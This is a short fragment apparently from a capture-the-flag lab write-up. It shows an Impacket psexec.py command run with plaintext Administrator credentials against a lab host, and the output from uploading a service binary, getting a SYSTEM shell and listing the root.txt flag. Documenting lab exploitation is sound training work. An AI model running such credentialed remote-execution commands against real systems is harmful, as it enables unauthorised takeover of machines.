 $python3 psexec.py Administrator:XtH4nkS4Pl4y1nGX@10.10.10.178
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.178.....
[*] Found writable share ADMIN$
[*] Uploading file qDztkKkZ.exe
[*] Opening SVCManager on 10.10.10.178.....
[*] Creating service YoHw on 10.10.10.178.....
[*] Starting service YoHw.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dir ..\..\Users\Administrator\Desktop
 Volume in drive C has no label.
 Volume Serial Number is 2C6F-6A14
 Directory of C:\Users\Administrator\Desktop
01/26/2020  08:20 AM    <DIR>          .
01/26/2020  08:20 AM    <DIR>          ..
08/05/2019  11:27 PM                32 root.txt
               1 File(s)             32 bytes
               2 Dir(s)  26,812,088,320 bytes free